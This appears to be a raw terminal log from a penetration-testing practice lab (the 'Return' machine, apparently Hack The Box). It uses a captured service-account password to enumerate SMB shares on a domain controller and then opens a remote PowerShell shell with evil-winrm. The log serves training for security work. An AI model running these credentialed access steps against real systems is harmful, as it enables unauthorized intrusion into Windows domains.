 ┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/Return]
└─$ smbclient -L //10.10.11.108 -U 'RETURN\svc-printer%1edFg43012!!'

        Sharename       Type      Comment
        ---------       ----      -------
        ADMIN$          Disk      Remote Admin
        C$              Disk      Default share
        IPC$            IPC       Remote IPC
        NETLOGON        Disk      Logon server share
        SYSVOL          Disk      Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.108 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available

┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/Return]
└─$ crackmapexec smb 10.10.11.108 -U 'svc-printer' -p '1edFg43012!!'
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose]
                    {rdp,mssql,ssh,winrm,ftp,ldap,smb} ...
crackmapexec: error: unrecognized arguments: -U svc-printer

┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/Return]
└─$ evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reli
ne

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents>